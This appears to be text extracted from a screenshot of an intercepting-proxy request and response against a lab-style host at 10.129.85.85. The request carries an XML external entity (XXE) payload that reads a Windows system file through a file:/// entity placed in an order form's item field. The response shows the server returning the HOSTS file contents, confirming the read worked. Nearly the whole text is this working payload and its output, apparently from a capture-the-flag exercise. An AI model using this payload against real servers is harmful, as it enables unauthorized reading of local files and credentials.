 Request
Pretty Raw Hex
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 199
9 Origin: http://10.129.85.85
10 Connection: close
11 Referer: http://10.129.85.85/services.php
12 Cookie: PHPSESSID=v4rr5hvh2sgk1fnhusn89fp74j
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY ent SYSTEM "file:///c:/windows/system32/dr
16 <order>
<quantity>
17 TESTA
</quantity>
<item>
&ent;
</item>
<address>
TESTB
</address>
</order>
Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 12:12:38 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 837
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Your order for # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #